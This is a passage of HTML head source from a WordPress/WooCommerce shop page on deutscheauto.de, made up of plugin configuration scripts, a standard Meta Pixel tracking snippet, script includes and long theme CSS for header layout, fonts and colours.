var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.deutscheauto.de","hash_tracking":"false","v4_id":"G-T6KTHWZ2QZ"};/* ]]> */
</script>
<script type="text/javascript" id="advanced-page-visit-counter-js-extra">
/* <![CDATA[ */
var apvc_rest = {"ap_rest_url":"https://www.deutscheauto.de/wp-json/","wp_rest":"e9fc981f55","ap_cpt":"product"};
//# sourceURL=advanced-page-visit-counter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=8.0.6" id="advanced-page-visit-counter-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.deutscheauto.de/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wps-visitor-counter-js-extra">
/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"https://www.deutscheauto.de/wp-admin/admin-ajax.php","ajax_nonce":"f3af65b430"};
//# sourceURL=wps-visitor-counter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1.4.9" id="wps-visitor-counter-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-includes/js/wp-util.min.js?ver=fe900152b004fff0dde11d98fd05c4bd" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Kindly choose any packing","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.deutscheauto.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.deutscheauto.de/wp-json/wp/v2/product/3062" /><!-- PayU Affordability Widget Add script in head -->
<script defer src="https://jssdk.payu.in/widget/affordability-widget.min.js"></script>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '380295676688797', url);
fbq('init', '380295676688797', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.deutscheauto.de/wp-content/uploads/2023/05/cropped-WhatsApp-Image-2023-05-24-at-12.57.14-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.deutscheauto.de/wp-content/uploads/2023/05/cropped-WhatsApp-Image-2023-05-24-at-12.57.14-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.deutscheauto.de/wp-content/uploads/2023/05/cropped-WhatsApp-Image-2023-05-24-at-12.57.14-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.deutscheauto.de/wp-content/uploads/2023/05/cropped-WhatsApp-Image-2023-05-24-at-12.57.14-PM-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			img.aligncenter.wp-image-1057.size-full { margin-bottom: 0px!important;}
.theme-woodmart, html{opacity: 1 !important}
.footer-sidebar .widget p{ line-height:2em;}
.page-id-7360 .main-page-wrapper { padding-top: 0px;}
.hometext { font-family: Montserrat, Arial, Helvetica, sans-serif; font-size: 16px;}
.homelargetext {  background-color: #f2f2f2; font-family: Montserrat, Arial, Helvetica, sans-serif; font-size: 19px; padding: 0px 0px 30px 0px; margin-bottom:30px;}
.homelinks a { font-family: Montserrat, Arial, Helvetica, sans-serif; font-size: 16px; font-weight: 400; color: #333!important;}
.homebackground { background-color: #f2f2f2; padding: 50px 0px 0px 0px;}
.homedarkbackground { background-color: #e3e3e3; padding: 0px; margin-top:30px;}
.hometestimonials img { width: 100px!important; height: 100px!important;}
.hometestimonials .elementor-testimonial-name { color: #000; font-size: 14px;}


.aligncenter {
  
		display: block;
    clear: both;
    margin: 0 auto;
	margin-bottom: 0px;}		</style>
		<style>		
		
		</style>			<style data-type="wd-style-header_128924">
				@media (min-width: 1025px) {
	.whb-top-bar-inner {
		height: 40px;
	}
	
	.whb-general-header-inner {
		height: 90px;
	}
	
	.whb-header-bottom-inner {
		height: 60px;
	}
	
	.whb-sticked .whb-top-bar-inner {
		height: 40px;
	}
	
	.whb-sticked .whb-general-header-inner {
		height: 60px;
	}
	
	.whb-sticked .whb-header-bottom-inner {
		height: 52px;
	}
	
	/* HEIGHT OF HEADER CLONE */
	.whb-clone .whb-general-header-inner {
		height: 60px;
	}
	
	/* HEADER OVERCONTENT */
	.woodmart-header-overcontent .title-size-small {
		padding-top: 210px;
	}
	
	.woodmart-header-overcontent .title-size-default {
		padding-top: 250px;
	}
	
	.woodmart-header-overcontent .title-size-large {
		padding-top: 290px;
	}
	
	/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
	.woodmart-header-overcontent .without-title.title-size-small {
		padding-top: 190px;
	}
	
	.woodmart-header-overcontent .without-title.title-size-default {
		padding-top: 225px;
	}
	
	.woodmart-header-overcontent .without-title.title-size-large {
		padding-top: 250px;
	}
	
	/* HEADER OVERCONTENT ON SINGLE PRODUCT */
	.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 190px;
	}
	
	/* HEIGHT OF LOGO IN TOP BAR */
	.whb-top-bar .woodmart-logo img {
		max-height: 40px;
	}
	
	.whb-sticked .whb-top-bar .woodmart-logo img {
		max-height: 40px;
	}
	
	/* HEIGHT OF LOGO IN GENERAL HEADER */
	.whb-general-header .woodmart-logo img {
		max-height: 90px;
	}
	
	.whb-sticked .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN BOTTOM HEADER */
	.whb-header-bottom .woodmart-logo img {
		max-height: 60px;
	}
	
	.whb-sticked .whb-header-bottom .woodmart-logo img {
		max-height: 52px;
	}
	
	/* HEIGHT OF LOGO IN HEADER CLONE */
	.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF HEADER BUILDER ELEMENTS */
	/* HEIGHT ELEMENTS IN TOP BAR */
	.whb-top-bar .wd-tools-element > a,
	.whb-top-bar .main-nav .item-level-0 > a,
	.whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-top-bar .categories-menu-opener,
	.whb-top-bar .menu-opener,
	.whb-top-bar .whb-divider-stretch:before,
	.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
	}
	
	.whb-sticked .whb-top-bar .wd-tools-element > a,
	.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
	.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-sticked .whb-top-bar .categories-menu-opener,
	.whb-sticked .whb-top-bar .menu-opener,
	.whb-sticked .whb-top-bar .whb-divider-stretch:before,
	.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
	}
	
	/* HEIGHT ELEMENTS IN GENERAL HEADER */
	.whb-general-header .whb-divider-stretch:before,
	.whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 90px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
	.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 60px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown,
	.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart,
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
		margin-top: 10px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after,
	.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after,
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
		height: 10px;
	}
	
	/* HEIGHT ELEMENTS IN BOTTOM HEADER */
	.whb-header-bottom .wd-tools-element > a,
	.whb-header-bottom .main-nav .item-level-0 > a,
	.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-header-bottom .categories-menu-opener,
	.whb-header-bottom .menu-opener,
	.whb-header-bottom .whb-divider-stretch:before,
	.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
	
	.whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 60px;
		margin-top: -0px;
		margin-bottom: -0px;
	}
	
	.whb-header-bottom.whb-border-boxed .menu-opener {
		height: 60px;
		margin-top: -0px;
		margin-bottom: -0px;
	}
	
	.whb-sticked .whb-header-bottom .wd-tools-element > a,
	.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
	.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-sticked .whb-header-bottom .categories-menu-opener,
	.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
	.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 52px;
	}
	
	.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 52px;
	}
	
	.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
		height: 52px;
	}
	
	.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
		height: 52px;
		margin-bottom:0;
	}
	
	/* HEIGHT ELEMENTS IN HEADER CLONE */
	.whb-clone .wd-tools-element > a,
	.whb-clone .main-nav .item-level-0 > a,
	.whb-clone .whb-secondary-menu .item-level-0 > a,
	.whb-clone .categories-menu-opener,
	.whb-clone .menu-opener,
	.whb-clone .whb-divider-stretch:before,
	.whb-clone .navigation-style-bordered .item-level-0 > a,
	.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
	.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
}

@media (max-width: 1024px) {
	.whb-top-bar-inner {
		height: 38px;
	}
	
	.whb-general-header-inner {
		height: 60px;
	}
	
	.whb-header-bottom-inner {
		height: 60px;
	}
	
	/* HEIGHT OF HEADER CLONE */
	.whb-clone .whb-general-header-inner {
		height: 60px;
	}
	
	/* HEADER OVERCONTENT */
	.woodmart-header-overcontent .page-title {
		padding-top: 173px;
	}
	
	/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
	.woodmart-header-overcontent .without-title.title-shop {
		padding-top: 158px;
	}
	
	/* HEADER OVERCONTENT ON SINGLE PRODUCT */
	.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 158px;
	}
	
	/* HEIGHT OF LOGO IN TOP BAR */
	.whb-top-bar .woodmart-logo img {
		max-height: 38px;
	}
	
	/* HEIGHT OF LOGO IN GENERAL HEADER */
	.whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN BOTTOM HEADER */
	.whb-header-bottom .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN HEADER CLONE */
	.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF HEADER BULDER ELEMENTS */
	/* HEIGHT ELEMENTS IN TOP BAR */
	.whb-top-bar .wd-tools-element > a,
	.whb-top-bar .main-nav .item-level-0 > a,
	.whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-top-bar .categories-menu-opener,
	.whb-top-bar .whb-divider-stretch:before,
	.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 38px;
	}
	
	/* HEIGHT ELEMENTS IN GENERAL HEADER */
	.whb-general-header .wd-tools-element > a,
	.whb-general-header .main-nav .item-level-0 > a,
	.whb-general-header .whb-secondary-menu .item-level-0 > a,
	.whb-general-header .categories-menu-opener,
	.whb-general-header .whb-divider-stretch:before,
	.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
	.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
	
	/* HEIGHT ELEMENTS IN BOTTOM HEADER */
	.whb-header-bottom .wd-tools-element > a,
	.whb-header-bottom .main-nav .item-level-0 > a,
	.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-header-bottom .categories-menu-opener,
	.whb-header-bottom .whb-divider-stretch:before,
	.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
	
	/* HEIGHT ELEMENTS IN HEADER CLONE */
	.whb-clone .wd-tools-element > a,
	.whb-clone .main-nav .item-level-0 > a,
	.whb-clone .whb-secondary-menu .item-level-0 > a,
	.whb-clone .categories-menu-opener,
	.whb-clone .menu-opener,
	.whb-clone .whb-divider-stretch:before,
	.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
	.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 60px;
	}
}

.whb-top-bar {
	background-color: rgba(244, 172, 50, 1);border-bottom-style: solid;
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(26, 161, 197, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style data-type="wd-style-theme_settings_default">
				.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
}

body, .font-text, .menu-item-register .create-account-link, .menu-label, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .woodmart-more-desc table th, .product-image-summary .woocommerce-product-details__short-description table th, .product-image-summary .shop_attributes th{
	font-family: Lato, Arial, Helvetica, sans-serif;
}

.font-primary, table th, .page-title .entry-title, .masonry-filter li, .widget_rss ul li > a, .woodmart-price-table .woodmart-plan-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-totals-inner h2, .wood-login-divider, .woocommerce-MyAccount-title, header.title > h3, .woocommerce-column__title, .compare-field, .compare-value:before, .compare-basic .compare-value:before, .woodmart-wishlist-title, .woodmart-empty-page, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, #order_payment_heading, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a{
	font-family: Poppins, Arial, Helvetica, sans-serif;
}

.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, .portfolio-entry .entry-title, td.product-name a, .category-grid-item .category-title, .product-image-summary .entry-title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .woodmart-menu-price .menu-price-title, .product-title, .product-grid-item .product-title, .group_table td.label a{
	font-family: Poppins, Arial, Helvetica, sans-serif;
}

.font-alt{
	font-family: Lato, Arial, Helvetica, sans-serif;font-weight: 400;
}

.widgettitle, .widgettitle a, .widget-title, .widget-title a{
	font-family: Poppins, Arial, Helvetica, sans-serif;font-weight: 600;
}

.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .wd-tools-element .wd-tools-text, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number{
	font-family: Lato, Arial, Helvetica, sans-serif;font-weight: 700;font-size: 13px;
}

a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list .sub-sub-menu li a:hover, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .blog-post-loop .entry-title a:hover, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .error404 .page-title, .not-found .entry-header:before, .subtitle-color-primary.subtitle-style-default, .wd-underline-colored u, .wpb_wrapper .title-wrapper u, .woodmart-title-color-primary .subtitle-style-default, .wpb_wrapper .promo-banner u, .instagram-widget .clear a:hover, .box-icon-wrapper.box-with-text, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, .woodmart-sticky-btn .in-stock:before, .product-image-summary .in-stock:before, .variations_form .in-stock:before, .woodmart-compare-col .in-stock:before, td.woocommerce-orders-table__cell-order-number a:hover, .wd-action-btn > a:hover, .amount, .price, .price ins, a.login-to-prices-msg, a.login-to-prices-msg:hover, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woocommerce-Address-title .edit:hover, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, #dokan-store-listing-filter-wrap .right .toggle-view .active, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover{
	color:#83b735;
}

.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs li:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .product-label.onsale, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul .chosen a:before, .woocommerce-store-notice, div.quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination li .current, .cat-design-replace-title .category-title, .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn > a, .woodmart-hover-alt .woodmart-add-btn > a span:before, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .wd-add-img-msg:before, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name=save_account_details], button[name=save_address], button[name=track], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, div.wcmp_regi_main .button, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-single-seller .store-footer .dokan-btn-round, .dokan-single-seller .store-footer .dokan-btn-round:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme:focus, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:focus, #yith-wpv-abuse, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, 